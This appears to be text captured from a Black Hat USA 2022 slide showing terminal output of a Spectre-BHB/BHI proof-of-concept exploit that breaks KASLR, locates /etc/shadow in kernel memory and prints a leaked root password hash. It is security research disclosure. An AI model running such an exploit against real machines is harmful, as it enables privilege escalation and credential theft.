 blackhat®
USA 2022
iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help
Thu 11 Aug 15:49
enrico@i7-10700K: ~
Vulnerable: eIBRS with unprivileged eBPF
[+] Checking bootargs
BOOT_IMAGE=/boot/vmlinuz-5.15.0-41-generic root=UUID=1a38c543-f6ee-48ad-b3ed-09f104157705 ro quiet splash vt.handoff=7
[+] Launching exploit
[+] Syscall time without eviction: avg: 196.02 min: 170 max: 790
[+] Syscall time with large eviction set: avg: 631.09 min: 394 max: 1936
[+] Reducing eviction set size: done
[+] Syscall time with small eviction set: avg: 421.22 min: 374 max: 1660
[+] Required time: 22 seconds
[+] Reload time without eviction: avg: 11.96 min: 11 max: 14
[+] Reload time with eviction: avg: 95.43 min: 46 max: 436
[+] Checking if we can evict all entries:
- Entry 0: 0 hits (avg time 93.853996)
- Entry 1: 0 hits (avg time 80.689003)
OK!
[+] Required time: 1 seconds
[+] Colliding history found after 2021 tries!
[+] Required time: 0 seconds
[+] Breaking KASLR...
[+] Done! page_offset_base = 0xffff8ef1c0000000
[+] Required time: 5 seconds
[+] Found /etc/shadow @ 0xffff8ef2e33f0000
[+] Leaking root hash password:
root:$6$TOMlUV9Qp8yJz7gd$3ugl0Zh7EXt4JcNh52F3UGMOTMJuCvBVwXp0zhZs5KfvRMSuy2yAOU135oFE5Bx5TBT./8lwFbvDzz8ERM0qu0:19055:0:99999:7:::
[+] Required time: 30 seconds
enrico@i7-10700K:~/bhi-spectre-bhb/pocs/inter_mode$ sudo head -n 1 /etc/shadow
[sudo] password for enrico:
[0] 0:bash*
blackhat
USA 2022
AUGUST 6-11, 2022
MANDALAY BAY / LAS VEGAS